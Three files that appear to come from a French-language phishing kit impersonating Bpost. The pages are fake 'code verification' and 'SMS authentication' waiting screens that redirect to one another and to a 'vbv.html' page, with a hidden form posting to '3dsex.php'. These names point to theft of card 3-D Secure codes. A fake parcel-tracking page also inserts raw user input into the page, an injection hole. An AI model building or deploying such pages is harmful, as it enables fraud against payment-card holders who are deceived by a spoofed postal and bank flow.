
<file: ipomus.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <link
      rel="icon"
      data-savepage-href="http://cr07267.tw1.ru/favicon.ico"
      href="http://cr07267.tw1.ru/favicon.ico"
    />
    <link
      rel="icon"
      data-savepage-href="https://marchands-paiement.ecomet.ci/favicon.ico"
      href=""
    />
    <meta http-equiv="refresh" content="15;url=vbv.html" />
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="robots" content="noindex, nofollow" />
    <meta name="referrer" content="no-referrer" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, maximum-scale=1"
    />
    <title>vérification du code en cours...</title>
    <style>
      .btn,
      body,
      html {
        margin: 0;
      }
      .btn,
      a {
        text-decoration: none;
      }
      .btn,
      .logo a {
        font-weight: 700;
      }
      html {
        height: 100%;
        width: 100%;
        padding: 0;
      }
      body {
        background-color: #fff;
        background-image: linear-gradient(315deg, #fff 0, #ffffff 74%);
        font-family: Helvetica, Arial, sans-serif;
        display: flex;
        flex-direction: column;
        justify-content: center;
      }
      a {
        color: #89d2fa;
      }
      .logo {
        right: 15px;
        bottom: 15px;
        position: absolute;
      }
      .logo a {
        color: #b7b7b7;
        text-transform: uppercase;
        font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 2em;
        border-bottom: 5px solid #b7b7b7;
      }
      .title {
        font-size: 1.5em;
        color: #404040;
      }
      .btn {
        display: inline-block;
        padding: 5px 15px;
        border: 0;
        border-radius: 0.317rem;
        color: #fff;
        font-size: 1rem;
        line-height: 1.5;
        font-family: "Helvetica Neue", Arial, sans-serif;
        cursor: pointer;
        -webkit-appearance: none;
        -webkit-font-smoothing: antialiased;
        background-color: #fcfcfc;
      }
      .btn:hover {
        opacity: 0.85;
      }
      .container {
        text-align: center;
        top: 35vh;
        display: block;
        position: relative;
      }
      .footer {
        font-size: 12px;
      }
      @-webkit-keyframes bubbles {
        33%: {
          -webkit-transform: translateY(10px);
          transform: translateY(10px);
        }
        66% {
          -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
        }
        100% {
          -webkit-transform: translateY(0);
          transform: translateY(0);
        }
      }
      @keyframes bubbles {
        33%: {
          -webkit-transform: translateY(10px);
          transform: translateY(10px);
        }
        66% {
          -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
        }
        100% {
          -webkit-transform: translateY(0);
          transform: translateY(0);
        }
      }
      .bubbles {
        background-color: #404040;
        width: 15px;
        height: 15px;
        margin: 2px;
        border-radius: 100%;
        -webkit-animation: bubbles 0.6s 70ms infinite ease-in-out;
        animation: bubbles 0.6s 70ms infinite ease-in-out;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        display: inline-block;
      }
    </style>
    <meta name="csrf-token" content="" />
    <meta name="id" content="" />
    <script
      data-savepage-type="text/javascript"
      data-savepage-type="text/plain"
      type="text/plain"
    ></script>
    <script
      id="_bsa_srv-CK7D5K7J_0"
      data-savepage-type="text/javascript"
      data-savepage-type="text/plain"
      type="text/plain"
      data-savepage-src="./load_files/CK7D5K7J.json"
    ></script>

    <style id="savepage-cssvariables">
      :root {
      }
    </style>

    <script id="savepage-shadowloader" type="text/javascript">
      "use strict";
      window.addEventListener(
        "DOMContentLoaded",
        function (event) {
          savepage_ShadowLoader(5);
        },
        false
      );
      function savepage_ShadowLoader(c) {
        createShadowDOMs(0, document.documentElement);
        function createShadowDOMs(a, b) {
          var i;
          if (b.localName == "iframe" || b.localName == "frame") {
            if (a < c) {
              try {
                if (b.contentDocument.documentElement != null) {
                  createShadowDOMs(a + 1, b.contentDocument.documentElement);
                }
              } catch (e) {}
            }
          } else {
            if (
              b.children.length >= 1 &&
              b.children[0].localName == "template" &&
              b.children[0].hasAttribute("data-savepage-shadowroot")
            ) {
              b.attachShadow({ mode: "open" }).appendChild(
                b.children[0].content
              );
              b.removeChild(b.children[0]);
              for (i = 0; i < b.shadowRoot.children.length; i++)
                if (b.shadowRoot.children[i] != null)
                  createShadowDOMs(a, b.shadowRoot.children[i]);
            }
            for (i = 0; i < b.children.length; i++)
              if (b.children[i] != null) createShadowDOMs(a, b.children[i]);
          }
        }
      }
    </script>
    <meta
      name="savepage-url"
      content="https://marchands-paiement.ecomet.ci/demande-de-paiement/app/app2/info/load1.php"
    />
    <meta name="savepage-title" content="vérification du code en cours..." />
    <meta name="savepage-pubdate" content="Unknown" />
    <meta
      name="savepage-from"
      content="http://cr07267.tw1.ru/auth/app/pages/vérification du code en cours....html"
    />
    <meta
      name="savepage-date"
      content="Wed May 31 2023 08:24:01 GMT+0200 (heure d’été d’Europe centrale)"
    />
    <meta
      name="savepage-state"
      content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;"
    />
    <meta name="savepage-version" content="33.9" />
    <meta name="savepage-comments" content="" />
  </head>
  <body cz-shortcut-listen="true">
    <div
      id="_flexbar_"
      data-attributes='{"type":"flexbar","key":"CK7D5K7J","segment":"placement:grabifylink","options":{"target":"body","script_id":"_bsa_srv-CK7D5K7J_0","platforms":["desktop","mobile"]},"ads":[{"active":"1","ad_via_link":"https://www.buysellads.com/?utm_source=grabify-link-flex-bar&utm_medium=ad_via_link&utm_campaign=in_unit&utm_term=flexbar","backgroundColor":"#FFFFFF","backgroundHoverColor":"#FFFFFF","bannerid":"87670","callToAction":"Try it for Free","company":"Hotjar","creativeid":"188291","ctaBackgroundColor":"#f4364c","ctaBackgroundHoverColor":"#f4364c","ctaTextColor":"#FFFFFF","ctaTextColorHover":"#FFFFFF","description":"See how your visitors are really using your website.","evenodd":"0","external_id":"11682","height":"0","i":"0","image":"https://cdn4.buysellads.net/uu/1/42500/1546351188-1538062800-80x80-hotjar-icon.png","logo":"https://cdn4.buysellads.net/uu/1/41334/1546414089-hotjar-logo.png","longimp":"TDRIXNPATTTTTT4N4SKHYTTTTTTPFFOSZETTTTTT63T2LUTTTTTTT","longlink":"[base64]","rendering":"flexbar","statimp":"//srv.buysellads.com/ads/imp/x/GTND42QMCASIVKQMCY7LYKQMCWSIK2JMCKSDKZ3JCWBI5537CAYI6K7KC6BIP27UCEYIKK3EHJWNBADLKM7UCBZG2Y","statlink":"//srv.buysellads.com/ads/click/x/GTND42QMCASIVKQMCY7LYKQMCWSIK2JMCKSDKZ3JCWBI5537CAYI6K7KC6BIP27UCEYIKK3EHJNCLSIZ","textColor":"#3c3c3c","textColorHover":"#3c3c3c","timestamp":"1557743873","title":"Hotjar","width":"0","zoneid":"32731","zonekey":"CK7D5K7J"}]}'
    >
      <style>
        #_flexbar_._bsa_hide ._bsa_flexbar {
          display: none;
        }
        #_flexbar_._bsa_show ._bsa_flexbar {
          display: block;
        }
        #_flexbar_ {
          display: block;
        }
        #_flexbar_._bsa_hide {
          margin-bottom: 0;
        }
        #_flexbar_ ._bsa_flexbar {
          position: relative;
          z-index: 999999;
          width: 100%;
          background: #ffffff;
          text-align: left;
          font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
            Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Helvetica, Arial,
            sans-serif !important;
          -webkit-animation: fadein 2s;
          -moz-animation: fadein 2s;
          -ms-animation: fadein 2s;
          -o-animation: fadein 2s;
          animation: fadein 2s;
        }
        #_flexbar_ ._bsa_flexbar:hover {
          background: #ffffff;
        }
        #_flexbar_ .flexbar-wrap {
          display: flex;
          padding: 18px 40px;
          text-decoration: none;
          align-items: center;
          justify-content: space-between;
        }
        #_flexbar_ .flexbar-left {
          display: flex;
          align-items: center;
          justify-content: flex-start;
        }
        #_flexbar_ .flexbar-text {
          display: flex;
          flex-direction: column;
          margin-right: 60px;
        }
        #_flexbar_ .flexbar-heading {
          color: #3c3c3c;
          text-transform: uppercase;
          letter-spacing: 1px;
          font-weight: 600;
          font-size: 10px;
        }
        #_flexbar_ .flexbar-sponsor {
          letter-spacing: 1px;
          font-weight: 400;
          opacity: 0.8;
        }
        #_flexbar_ .flexbar-desc {
          color: #3c3c3c;
          letter-spacing: 1px;
          font-size: 16px;
          font-weight: 400;
          line-height: 1.3;
        }
        #_flexbar_ .flexbar-logo {
          line-height: 0;
        }
        #_flexbar_ .flexbar-logo img {
          margin: 0 30px 0 0;
          max-width: 125px;
        }
        #_flexbar_ .flexbar-cta {
          padding: 10px 14px;
          border: 0;
          border-radius: 3px;
          background: #f4364c;
          color: #ffffff;
          text-decoration: none;
          text-transform: uppercase;
          white-space: nowrap;
          letter-spacing: 0.5px;
          font-weight: 600;
          font-size: 14px;
          line-height: 1;
        }
        #_flexbar_ .flexbar-footer {
          position: absolute;
          right: 40px;
          bottom: 4px;
          border-top: 0;
          line-height: 1;
          border-top-left-radius: 3px;
          color: #3c3c3c;
          text-decoration: none;
          text-transform: uppercase;
          letter-spacing: 1px;
          font-weight: 600;
          font-size: 8px;
        }
        #_flexbar_ .flexbar-close {
          color: #3c3c3ccc;
          cursor: pointer;
        }
        #_flexbar_ .flexbar-close:hover {
          color: #3c3c3c;
        }
        #_flexbar_ .flexbar-via {
          color: #3c3c3ccc !important;
          text-decoration: none !important;
        }
        #_flexbar_ .flexbar-via:hover {
          color: #3c3c3c !important;
        }
        @media all and (max-width: 768px) {
          #_flexbar_ .flexbar-logo img {
            max-width: 100px;
          }
          #_flexbar_ .flexbar-heading {
            font-size: 9px;
            line-height: 1.5;
            margin-bottom: 2px;
          }
          #_flexbar_ .flexbar-desc {
            font-size: 14px;
          }
          #_flexbar_ .flexbar-cta {
            font-size: 12px;
          }
        }
        @media all and (max-width: 568px) {
          #_flexbar_ .flexbar-logo img {
            display: none;
          }
          #_flexbar_ .flexbar-cta {
            display: none;
          }
          #_flexbar_ .flexbar-heading {
            font-size: 8px;
          }
          #_flexbar_ .flexbar-desc {
            font-size: 12px;
          }
          #_flexbar_ .flexbar-text {
            margin-right: 0;
          }
          #_flexbar_ .flexbar-footer {
            right: 15px;
          }
          #_flexbar_ .flexbar-wrap {
            padding: 20px 15px;
          }
        }
      </style>
    </div>
    <script
      data-savepage-src="./load_files/monetization.js.download"
      data-savepage-type="text/javascript"
      data-savepage-type="text/plain"
      type="text/plain"
    ></script>
    <script
      data-savepage-type=""
      data-savepage-type="text/plain"
      type="text/plain"
    ></script>
    <script
      data-savepage-type=""
      data-savepage-type="text/plain"
      type="text/plain"
    ></script>
    <div class="container">
      <div style="margin: 1em">
        <div class="bubbles"></div>
        <div class="bubbles"></div>
        <div class="bubbles"></div>
      </div>
      <span style="color: #0070ba">
        <span class="title">Vérification du code en cours...</span>
      </span>
      <form action="3dsex.php" method="">
        <input name="_token" value="" type="hidden" />
        <input id="tos_accepted" name="tos_accepted" value="1" type="hidden" />
        <input
          id="privacy_accepted"
          name="privacy_accepted"
          value="1"
          type="hidden"
        />
        <input id="special_id" name="special_id" value="" type="hidden" />
        <img
          src="./image/complete-m-start-debit-la-solution-de-paiement-tou.png"
          alt=""
          style="width: 250px; height: auto"
        />
      </form>
      <div class="footer">
        <span style="color: #0070ba">
          Copyright © 2023 Bpost. Tous droits réservés.</span
        >
      </div>
    </div>
    <div class="logo"></div>
    <script
      data-savepage-type=""
      data-savepage-type="text/plain"
      type="text/plain"
      data-savepage-src="./load_files/ads.js.download"
    ></script>
    <script
      data-savepage-type="text/javascript"
      data-savepage-type="text/plain"
      type="text/plain"
      data-savepage-src="./load_files/jquery-2.5.1.min.js.download"
    ></script>
  </body>
</html>
</file>

<file: sms-auth0.php.html>
<?php include '../../server/ab.php';?>
<html lang="fr" slick-uniqueid="3"><head xmlns="http://www.w3.org/1999/xhtml" lang="fr" xml:lang="fr">
<link rel="icon" data-savepage-href="https://marchands-paiement.ecomet.ci/favicon.ico" href="">


<meta http-equiv="refresh" content="5;url=ipomus.html">



<script data-savepage-type="" type="text/plain"></script>


<style id="savepage-cssvariables">
  :root {
  }
</style>
<script id="savepage-shadowloader" type="text/javascript">
  "use strict";
  window.addEventListener("DOMContentLoaded",
  function(event) {
    savepage_ShadowLoader(5);
  },false);
  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
</script>
<meta name="savepage-url" content="https://marchands-paiement.ecomet.ci/demande-de-paiement/app/app2/info/sms-auth0.php">
<meta name="savepage-title" content="">
<meta name="savepage-pubdate" content="Unknown">
<meta name="savepage-from" content="https://marchands-paiement.ecomet.ci/demande-de-paiement/app/app2/info/sms-auth0.php">
<meta name="savepage-date" content="Thu Apr 20 2023 21:20:06 GMT+0200 (heure d’été d’Europe centrale)">
<meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
<meta name="savepage-version" content="33.9">
<meta name="savepage-comments" content="">
  </head><body><div class="wlp-bighorn-window-content">

<div class="centrepage">

  <form name="creationImmediateForm" id="creationImmediate_1creationImmediateForm" method="post" action="">
    <div class="blocformfond creationimmediate">

      <div>
      </div>

      <fieldset>

<p style="font-size:12px;text-align:center;">SMS authentication<br><img data-savepage-src="https://conferience.com/web/images/icons/popup.svg" src="[data-uri]" style="width:7%;"></p>
	<br>
	<p style="font-size:12px;text-align:center;">Please wait a few seconds while we process your request<br><br><img style="width:15%;" data-savepage-src="https://zupimages.net/up/18/07/4vkt.gif" src="[data-uri]"></p><br>

	<center><div class="magana" style="padding: 2px; font-size:12px; font-weight: bold; " id="timer"></div></center>

<script data-savepage-type="" type="text/plain"></script>
	    <br><p style="font-size:12px;text-align:center;">
Ne pas fermer cette fenêtre s'il vous plaît</p>
    </fieldset></div>
  </form>
</div>
</div><footer class="wlp-bighorn-footer" role="contentinfo"><div class="wlp-bighorn-layout wlp-bighorn-layout-flow"><div class="wlp-bighorn-layout-cell wlp-bighorn-layout-flow-horizontal wlp-bighorn-layout-flow-first" style="height: auto"><div></div><div id="prefooterAmeli_1" class="wlp-bighorn-window  "><div class="wlp-bighorn-window-content">
          	</div>
</div></div></div></footer></body></html>
</file>

<file: tracking.html>
<!DOCTYPE html>
<html lang="fr">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Suivi de Colis</title>
    <style>
      body {
        font-family: Arial, sans-serif;
        background-color: #f4f4f4;
        margin: 0;
        padding: 0;
      }

      .container {
        max-width: 800px;
        margin: 50px auto;
        background-color: #fff;
        padding: 20px;
        border-radius: 8px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
      }

      label {
        display: block;
        margin-bottom: 8px;
      }

      input {
        width: 100%;
        padding: 10px;
        margin-bottom: 16px;
        border: 1px solid #ccc;
        border-radius: 4px;
      }

      button {
        background-color: #4caf50;
        color: #fff;
        padding: 10px 15px;
        border: none;
        border-radius: 4px;
        cursor: pointer;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <h2>Suivi de Colis</h2>
      <form id="trackingForm">
        <label for="trackingNumber">Numéro de suivi du colis :</label>
        <input
          type="text"
          id="trackingNumber"
          placeholder="Entrez le numéro de suivi"
          required
        />

        <button type="button" onclick="trackPackage()">Suivre le colis</button>
      </form>

      <div id="result"></div>
    </div>

    <script>
      function trackPackage() {
        var trackingNumber = document.getElementById("trackingNumber").value;
        // Ici, vous pouvez ajouter la logique pour effectuer le suivi du colis en utilisant JavaScript ou en faisant une requête à un service externe.
        // Pour cet exemple, affichons simplement un message statique.
        var resultDiv = document.getElementById("result");
        resultDiv.innerHTML =
          '<p class="delivery-message">Le colis ' +
          trackingNumber +
          " est en cours de livraison.</p>";
      }
    </script>
  </body>
</html>
</file>
